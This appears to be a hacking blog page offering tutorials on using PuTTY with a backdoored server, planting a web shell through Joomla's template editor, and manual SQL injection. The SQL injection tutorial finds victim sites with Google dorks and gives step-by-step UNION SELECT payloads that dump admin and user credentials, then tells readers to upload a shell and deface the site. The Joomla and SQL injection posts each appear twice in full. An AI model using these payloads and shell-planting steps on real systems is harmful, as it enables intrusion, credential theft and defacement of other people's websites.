Hi guys ! many people were asking me howto use putty after backdooring a server, so i thought of writing a tutorial on it ! & yeah a good News our site has got Google page rank 2 . All credits goes to our visitors which is you :) .
Things Required :
Step by Step Tutorial :
Things Required :
- Putty
Step by Step Tutorial :
- First Start PuTTY by double-clicking its icon
- When a PuTTY Configuration window opens select Session (it should be selected by default) from the Category panel on the left. In the Host Name (or IP address) field enter the name of the computer you wish to connect to. In the Port field replace 22 (the default) with 31415. Make sure that SSH is selected under Protocol (it should be selected by default). Click on Open.
Thats all !! you are done !
Doubts ? Comment !!
How To Upload your Shell in Joomla Websites
In this tutorial I will be telling you how to upload your shell after getting access into the Joomla Panel. Just follow the screenshots to succesfully upload your shell.
1. First off all Login into your Joomla Panel by entering the login details.
2. When You Will be logged in, you will see a page like this.

3. See on the top and look for the option named Extension. Click on it and Select Template Manager
4. After Clicking on Template Manager, Your Joomla panel will show up the following as shown in the picture below.
5. From there choose any template and click on it, In my case I choose berk. Afer clicked on berk the following screen will came.

6. See the top right of the Panel, you will see a option named Edit HTML. Click on that.
7. Here you will see the source codes of the template. Now replace these codes with your shell's source code and click on save.
Now you can access you shell. The path of your shell will be www.site.com/templates/beez/index.php
1. First off all Login into your Joomla Panel by entering the login details.
2. When You Will be logged in, you will see a page like this.
3. See on the top and look for the option named Extension. Click on it and Select Template Manager
4. After Clicking on Template Manager, Your Joomla panel will show up the following as shown in the picture below.
5. From there choose any template and click on it, In my case I choose berk. Afer clicked on berk the following screen will came.
6. See the top right of the Panel, you will see a option named Edit HTML. Click on that.
7. Here you will see the source codes of the template. Now replace these codes with your shell's source code and click on save.
Now you can access you shell. The path of your shell will be www.site.com/templates/beez/index.php
Monday 7 May 2012
Manual Sql Injection Tutorial
In this tutorial i will be demonstrating you how to exploit a SQL Vulnerable website, and how to dig juicy information like administrator username and password of the website. I will be showing you guys how to exploit a vulnerable site using a live example i.e a SQL Vulnerable website.
What is SQLi ?
The Structured Query Language Interface (SQLI) is the internal interface between an application and the Online Web Server.
Confused because of lots of Technical Jargons?
Ok, I will make it simple. Basically a web hosting saves all its information in a table format known as Database. So all the usernames and password for accessing the webhosting will also be saved in the very same format. So SQLI is an interface where the user sends a query and the database gives an automated reply. So we will use this method to get the information about the admin's username and password, hence we get to access the complete web server.
So Lets Start Now,
Things Required :
1.SQL Vulnerable Website (OfCourse :P)
2.Pateince
3.Brain xD !
The beauty of searching for targets is a lot easier than it sounds, the most common
method of searching is (Dorks). Dorks are an input query into a search engine (Google) which
attempt to find websites with the given texxt provided in the dork itself. So navigate to
Google and copy the following into the search box:
inurl:"products.php?prodID="
This search will return websites affiliated with Google with "products.php?prodID=" within
the URL.
You can find a wide range of dorks to use by searching the forum.
I advise you to create your own dorks, be original, but at the same time unique, think of
something to use that not many people would have already searched and tested.
An example of a dork I would make up:
inurl:"/shop/index.php?item_id=" & ".co.uk"
So using your own dorks isn't a bad thing at all, sometimes your dorks wont work, nevermind
even I get it..
Testing Targets for Vulnerabilities
It's important that this part's done well. I'll explain this as simply as I can.
After opening a URL found in one of your dork results on Google you now need to test the
site if it's vulnerable to SQL injection.
Example:
http://www.site.com/index.php?Client_id=23
To test, just simply add an asterik ' at the end of the URL
Example:
http://www.site.com/index.php?Client_id=23'
How to tell if the sites vulnerable:
- Missing text, images, spaces or scripts from the original page.
- Any kind of typical SQL error (fetch_array) etc.
So if the website you're testing produces any of the above then the site is unfortunately
vulnerable, which is where the fun starts.
Finding Columns & the Vulnerable Columns
As I noted in the first section of the tutorial I advise you do pretty much everything
manually with SQL injection, so by using the following commands (providing they're followed
correctly) you will begin to see results in no time
Example:
http://www.site.com/index.php?Client_id=23'
^^^^^^^^^^^^^^^^^^^^^^^^
IF THE SITE IS VULNERABLE
Refer to the following to checking how many columns there are.
(order+by) the order by function tells the database to order columns by an integer (digit
e.g. 1 or 2), no errors returned means the column is there, if there's an error returned the
column isnt there
wxw.site.com/index.php?Client_id=23+order+by+1 < No Error
wxw.site.com/index.php?Client_id=23+order+by+2 < No Error
wxw.site.com/index.php?Client_id=23+order+by+3 < No Error
wxw.site.com/index.php?Client_id=23+order+by+4 < ERROR
From using order+by+ command and incremating the number each time until the page
displays an error is the easiest method to find vulnerable columns, so from the examples
above when attempting to order the columns by 4 there's an error, and so column 4 doesn't
exist, so there's 3 columns.
Finding Vulnerable Columns
Ok so let's say we were working on the site I used above, which has 3 columns. We now need
to find out which of those three coluns are vulnerable. Vulnerable columns allow us to
submit commands and queries to the SQL database through the URL. (union+select)
Selects all columns provided in the URL and returns the value of the vulnerable column e.g.
2. Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
The site should refresh, not with an error but with some content missing and a number is
displayed on the page, either 1, 2 or 3 (as we selected the three columns in the above URL
to test for column vulnerability).
Sometimes the page will return and look completely normal, which isn't a problem. Some sites
you are required to null the value you're injecting into.
In simpler terms, the =23 you see in the above URL after Client_id must be nulled in order
to return with the vulnerable column. So we simply put a hyphen (minus sign) before the 23
like so: -23
So the URL should now look something like this:
www.site.com/index.php?Client_id=-23+union+select+1,2,3
Now that should work, let's say the page refreshes and displays a 2 on the page, thus 2
being the vulnerable column for us to inject into.
Obtaining the SQL Verison
Easier said than done, using the information found in the above sections e.g. amount of
columns and the vulnerable column. We now use a command (@@version) and in some cases
a series of commands to determine what the SQL version is on the current site. Version 4 or
version 5. See the example below to view what a URL should look like when the version
command has been inserted into the URL replacing the number 2 as 2 is the vulnerable column
in the example site.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,@@version,3
What you need to look for is a series of numbers e.g:
5.0.89-community
4.0.45-log
If the above failes and the site just returns an error or displays normally then we need to
use the convert function in order for the server to understand the command, don't worry
though this is usually the only thing you need to convert and it's on a rare occasion where
this is the case.
So, if the example site returned an error we need to replace @@version with the convert()
function:
convert(@@version using latin1)
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,convert(@@version using latin1),3
Now if the page still decides to not return the error then the query must be hexxed:
unhex(hex(@@version))
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,unhex(hex(@@version)),3
Depending on which version the SQL server it is, whether it be 4, or 5 the queries for
obtaining data from both versions are different, version 4 and 5 tables are explained below
Version 4
- 1. Obtaining Tables and Columns
You will notice that obtaining tables and columns from version 4 MySQL servers is a little
more time consuming and confusing at times as we have to guess pretty much everyhing.
Because version 5 is more up to date and has information_schema which the database and
tables are stored in, MySQL version 4 doesn't.
Providing the MySQL version of the website is 4, we must do the following.
So, back to the example URL:
wxw.site.com/index.php?Client_id=23+union+select+1,@@version,3
We must now go back to the original URL which is:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
This is where the guessing begins, we need to guess table names.
How can we tell if the table name I guess exists?
The same as where we tested for the amount of columns.
If no error is produced then the table guessed exists.
Is there is an error then the table guessed doesn't exist, so just try another.
So we use the (from) command followed by the table name you are looking to see
exists.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
Usual tables most people search for consist of obtaining user data, so again, be creative
just like with the dorks, common table names I use:
tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer, customers, orders, phpbb_users, phpbb_admins
So if we tried the following as an example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from user
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from users
^^^^^
No Error
Now which table do you think exists..?
The table users exists
We are now required to guess column names from the existing table. So thinking logically,
which labelled columns within this table would represent data? Columns such as:
first_name, last_name, email, username, password, pass, user_id
^^^^^^^^^^^^^^^^^^^^^^^^^
Typical columns found in the users table.
So we now must think back to which column is vulnerable (in this case 2) and so we'll use
the URL and replace 2 with the column name you are attempting to see if exists in the users
table. Let's try a few of the typicals listed above:
wxw.site.com/index.php?Client_id=23+union+select+1,f_name,3 from users
^^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,l_name,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,address1,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,email,3 from users
^^^^^
No Error
From the above we can clearly see that the column email exists within the table users, the
page should return displaying data (most probably an email address) or the data you are
extracting i.e if you pulled password from users and the column exists the first password
within that column will be displayed on screen.
2. Commands
From here we will be able to use certain commands to determine the amount of data we pull
from the database or which exact record you wish to pull from a column.
concat()
We will now use the concat() function to extract data from multiple columns if only one
column is vulnerable, in this case remembering back the vulnerable column is 2, so we can
only query in within this space.
Command: concat(columnname1,0x3a,columnname2)
0x3a is the hex value of a semi-colon : so the output data from the query will be displayed
like:this
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,concat(email,0x3a,password),3 from users
The above will output the first email and password found in the table.
group_concat():
We will now use the group_concat() function to group all data from one column and display
them on one page. Same as the above concat() command just grouping all records together and displaying them as one.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,group_concat(email,0x3a,pass),3 from
users
Now the above should return ALL e-mails and passwords listed in the email and passwords
column within the users table.
limit 0,1
The limit command is somewhat useful if you're looking for a specific data record. Say for
instance we wanted to obtain the 250th record for emails in the table users. We would use:
limit 250,1 Thus displaying the 250th e-mail within the data.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,email,3+from+users+limit+250,1
Version 5
- 1. Obtaining Table Names
Now after that painstaking version 4 malakey lol, we're onto version 5, the easiest and
quickest version of MySQL to hack, so many things are already done for you, so realise the
possibilities and be imaginative.
Obtaining table names for version 5 MySQL servers is simple, using information_schema.tables
< For table extraction
So, example of the URL from earlier, but imagine it is now version 5
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,table_name,3+from+information_schema.tables
The above URL will display only the first table name which is listed in the database
information_schema. So using group_concat()
just like in version 4 works with the same principle.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3 from information_schema.tables
We should now be able to see all the tables listed on one page, sometimes the last tables
will be cut off the end because a portion of the page will be covered in table names from
information_schema which aren't useful for us so really, I usually prefer to display table
names from the primary database rather than information_schema, we can do the following by
using the +where+table_schema=database() command:
where => A query for selection
table_schema => Schema of tables from a database
database() => In context the primary database, just leave it as it is.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3+from+information_schema.tables+where+table_schema=database()
Example List of tables:
About, Admin, Affiliates, Access, Customer, Users
Now all tables should be displayed from the primary database, take your pick and get ready
to extract columns.
2. Obtaining Column Names from Table Names
Ok, suggesting from the above we decided to obtain column information from the table Admin.
Using information_schema once again but this time we will be using:
informaiton_schema.columns
instead of
informtion_schema.tables (as we want to extract columns now, not tables)
The thing with obtaining column information is similar to the principle of obtaining columns in version 4, except we dont have to guess, once again just one command lists them all when combines with group_concat()
Command:
Edit the vulnerable column (in this case 2) to:
column_name instead of table_name
And the end of the URL to:
+from+information_schema.columns where table_name=TableNameHEX
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=Admin
Now the above will return an error because of the way the command is used at the end of the URL (where table_name=Admin)
We must HEX the table name, in this case Admin
I use THIS website to for converting Text to Hex.
The HEX of Admin is: 41646d696e
Now we must add 0x (MySQL integer) at the front of the HEX, which should now look like this: 0x41646d696e
And pop it onto the end of the URL replacing Admin, so the URL should look something like the following.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=0x41646d696e
Now all columns from the table Admin will be displayed on the page, just the same as version 4 we will use the same command to extract data from certain columns within the table.
Say for instance the following columns were displayed:
username, password, id, admin_user
We would be able to do the same as version 4, replacing the vulnerable column (2) with a column name (one of the above) i.e. username and password using the concat() function.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,concat(username,0x3a,password),3+from+Admin
Will display the first username and password data entries from the columns username and password in the table Admin.
Now, Find the admin panel of the website, enter the user and password. Upload a shell and deface xD !!
Now Clap For Youself :D
What is SQLi ?
The Structured Query Language Interface (SQLI) is the internal interface between an application and the Online Web Server.
Confused because of lots of Technical Jargons?
Ok, I will make it simple. Basically a web hosting saves all its information in a table format known as Database. So all the usernames and password for accessing the webhosting will also be saved in the very same format. So SQLI is an interface where the user sends a query and the database gives an automated reply. So we will use this method to get the information about the admin's username and password, hence we get to access the complete web server.
So Lets Start Now,
Things Required :
1.SQL Vulnerable Website (OfCourse :P)
2.Pateince
3.Brain xD !
The beauty of searching for targets is a lot easier than it sounds, the most common
method of searching is (Dorks). Dorks are an input query into a search engine (Google) which
attempt to find websites with the given texxt provided in the dork itself. So navigate to
Google and copy the following into the search box:
inurl:"products.php?prodID="
This search will return websites affiliated with Google with "products.php?prodID=" within
the URL.
You can find a wide range of dorks to use by searching the forum.
I advise you to create your own dorks, be original, but at the same time unique, think of
something to use that not many people would have already searched and tested.
An example of a dork I would make up:
inurl:"/shop/index.php?item_id=" & ".co.uk"
So using your own dorks isn't a bad thing at all, sometimes your dorks wont work, nevermind
even I get it..
Testing Targets for Vulnerabilities
It's important that this part's done well. I'll explain this as simply as I can.
After opening a URL found in one of your dork results on Google you now need to test the
site if it's vulnerable to SQL injection.
Example:
http://www.site.com/index.php?Client_id=23
To test, just simply add an asterik ' at the end of the URL
Example:
http://www.site.com/index.php?Client_id=23'
How to tell if the sites vulnerable:
- Missing text, images, spaces or scripts from the original page.
- Any kind of typical SQL error (fetch_array) etc.
So if the website you're testing produces any of the above then the site is unfortunately
vulnerable, which is where the fun starts.
Finding Columns & the Vulnerable Columns
As I noted in the first section of the tutorial I advise you do pretty much everything
manually with SQL injection, so by using the following commands (providing they're followed
correctly) you will begin to see results in no time
Example:
http://www.site.com/index.php?Client_id=23'
^^^^^^^^^^^^^^^^^^^^^^^^
IF THE SITE IS VULNERABLE
Refer to the following to checking how many columns there are.
(order+by) the order by function tells the database to order columns by an integer (digit
e.g. 1 or 2), no errors returned means the column is there, if there's an error returned the
column isnt there
wxw.site.com/index.php?Client_id=23+order+by+1 < No Error
wxw.site.com/index.php?Client_id=23+order+by+2 < No Error
wxw.site.com/index.php?Client_id=23+order+by+3 < No Error
wxw.site.com/index.php?Client_id=23+order+by+4 < ERROR
From using order+by+ command and incremating the number each time until the page
displays an error is the easiest method to find vulnerable columns, so from the examples
above when attempting to order the columns by 4 there's an error, and so column 4 doesn't
exist, so there's 3 columns.
Finding Vulnerable Columns
Ok so let's say we were working on the site I used above, which has 3 columns. We now need
to find out which of those three coluns are vulnerable. Vulnerable columns allow us to
submit commands and queries to the SQL database through the URL. (union+select)
Selects all columns provided in the URL and returns the value of the vulnerable column e.g.
2. Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
The site should refresh, not with an error but with some content missing and a number is
displayed on the page, either 1, 2 or 3 (as we selected the three columns in the above URL
to test for column vulnerability).
Sometimes the page will return and look completely normal, which isn't a problem. Some sites
you are required to null the value you're injecting into.
In simpler terms, the =23 you see in the above URL after Client_id must be nulled in order
to return with the vulnerable column. So we simply put a hyphen (minus sign) before the 23
like so: -23
So the URL should now look something like this:
www.site.com/index.php?Client_id=-23+union+select+1,2,3
Now that should work, let's say the page refreshes and displays a 2 on the page, thus 2
being the vulnerable column for us to inject into.
Obtaining the SQL Verison
Easier said than done, using the information found in the above sections e.g. amount of
columns and the vulnerable column. We now use a command (@@version) and in some cases
a series of commands to determine what the SQL version is on the current site. Version 4 or
version 5. See the example below to view what a URL should look like when the version
command has been inserted into the URL replacing the number 2 as 2 is the vulnerable column
in the example site.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,@@version,3
What you need to look for is a series of numbers e.g:
5.0.89-community
4.0.45-log
If the above failes and the site just returns an error or displays normally then we need to
use the convert function in order for the server to understand the command, don't worry
though this is usually the only thing you need to convert and it's on a rare occasion where
this is the case.
So, if the example site returned an error we need to replace @@version with the convert()
function:
convert(@@version using latin1)
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,convert(@@version using latin1),3
Now if the page still decides to not return the error then the query must be hexxed:
unhex(hex(@@version))
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,unhex(hex(@@version)),3
Depending on which version the SQL server it is, whether it be 4, or 5 the queries for
obtaining data from both versions are different, version 4 and 5 tables are explained below
Version 4
- 1. Obtaining Tables and Columns
You will notice that obtaining tables and columns from version 4 MySQL servers is a little
more time consuming and confusing at times as we have to guess pretty much everyhing.
Because version 5 is more up to date and has information_schema which the database and
tables are stored in, MySQL version 4 doesn't.
Providing the MySQL version of the website is 4, we must do the following.
So, back to the example URL:
wxw.site.com/index.php?Client_id=23+union+select+1,@@version,3
We must now go back to the original URL which is:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
This is where the guessing begins, we need to guess table names.
How can we tell if the table name I guess exists?
The same as where we tested for the amount of columns.
If no error is produced then the table guessed exists.
Is there is an error then the table guessed doesn't exist, so just try another.
So we use the (from) command followed by the table name you are looking to see
exists.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
Usual tables most people search for consist of obtaining user data, so again, be creative
just like with the dorks, common table names I use:
tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer, customers, orders, phpbb_users, phpbb_admins
So if we tried the following as an example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from user
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from users
^^^^^
No Error
Now which table do you think exists..?
The table users exists
We are now required to guess column names from the existing table. So thinking logically,
which labelled columns within this table would represent data? Columns such as:
first_name, last_name, email, username, password, pass, user_id
^^^^^^^^^^^^^^^^^^^^^^^^^
Typical columns found in the users table.
So we now must think back to which column is vulnerable (in this case 2) and so we'll use
the URL and replace 2 with the column name you are attempting to see if exists in the users
table. Let's try a few of the typicals listed above:
wxw.site.com/index.php?Client_id=23+union+select+1,f_name,3 from users
^^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,l_name,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,address1,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,email,3 from users
^^^^^
No Error
From the above we can clearly see that the column email exists within the table users, the
page should return displaying data (most probably an email address) or the data you are
extracting i.e if you pulled password from users and the column exists the first password
within that column will be displayed on screen.
2. Commands
From here we will be able to use certain commands to determine the amount of data we pull
from the database or which exact record you wish to pull from a column.
concat()
We will now use the concat() function to extract data from multiple columns if only one
column is vulnerable, in this case remembering back the vulnerable column is 2, so we can
only query in within this space.
Command: concat(columnname1,0x3a,columnname2)
0x3a is the hex value of a semi-colon : so the output data from the query will be displayed
like:this
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,concat(email,0x3a,password),3 from users
The above will output the first email and password found in the table.
group_concat():
We will now use the group_concat() function to group all data from one column and display
them on one page. Same as the above concat() command just grouping all records together and displaying them as one.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,group_concat(email,0x3a,pass),3 from
users
Now the above should return ALL e-mails and passwords listed in the email and passwords
column within the users table.
limit 0,1
The limit command is somewhat useful if you're looking for a specific data record. Say for
instance we wanted to obtain the 250th record for emails in the table users. We would use:
limit 250,1 Thus displaying the 250th e-mail within the data.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,email,3+from+users+limit+250,1
Version 5
- 1. Obtaining Table Names
Now after that painstaking version 4 malakey lol, we're onto version 5, the easiest and
quickest version of MySQL to hack, so many things are already done for you, so realise the
possibilities and be imaginative.
Obtaining table names for version 5 MySQL servers is simple, using information_schema.tables
< For table extraction
So, example of the URL from earlier, but imagine it is now version 5
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,table_name,3+from+information_schema.tables
The above URL will display only the first table name which is listed in the database
information_schema. So using group_concat()
just like in version 4 works with the same principle.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3 from information_schema.tables
We should now be able to see all the tables listed on one page, sometimes the last tables
will be cut off the end because a portion of the page will be covered in table names from
information_schema which aren't useful for us so really, I usually prefer to display table
names from the primary database rather than information_schema, we can do the following by
using the +where+table_schema=database() command:
where => A query for selection
table_schema => Schema of tables from a database
database() => In context the primary database, just leave it as it is.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3+from+information_schema.tables+where+table_schema=database()
Example List of tables:
About, Admin, Affiliates, Access, Customer, Users
Now all tables should be displayed from the primary database, take your pick and get ready
to extract columns.
2. Obtaining Column Names from Table Names
Ok, suggesting from the above we decided to obtain column information from the table Admin.
Using information_schema once again but this time we will be using:
informaiton_schema.columns
instead of
informtion_schema.tables (as we want to extract columns now, not tables)
The thing with obtaining column information is similar to the principle of obtaining columns in version 4, except we dont have to guess, once again just one command lists them all when combines with group_concat()
Command:
Edit the vulnerable column (in this case 2) to:
column_name instead of table_name
And the end of the URL to:
+from+information_schema.columns where table_name=TableNameHEX
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=Admin
Now the above will return an error because of the way the command is used at the end of the URL (where table_name=Admin)
We must HEX the table name, in this case Admin
I use THIS website to for converting Text to Hex.
The HEX of Admin is: 41646d696e
Now we must add 0x (MySQL integer) at the front of the HEX, which should now look like this: 0x41646d696e
And pop it onto the end of the URL replacing Admin, so the URL should look something like the following.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=0x41646d696e
Now all columns from the table Admin will be displayed on the page, just the same as version 4 we will use the same command to extract data from certain columns within the table.
Say for instance the following columns were displayed:
username, password, id, admin_user
We would be able to do the same as version 4, replacing the vulnerable column (2) with a column name (one of the above) i.e. username and password using the concat() function.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,concat(username,0x3a,password),3+from+Admin
Will display the first username and password data entries from the columns username and password in the table Admin.
Now, Find the admin panel of the website, enter the user and password. Upload a shell and deface xD !!
Now Clap For Youself :D
Subscribe to:
Posts (Atom)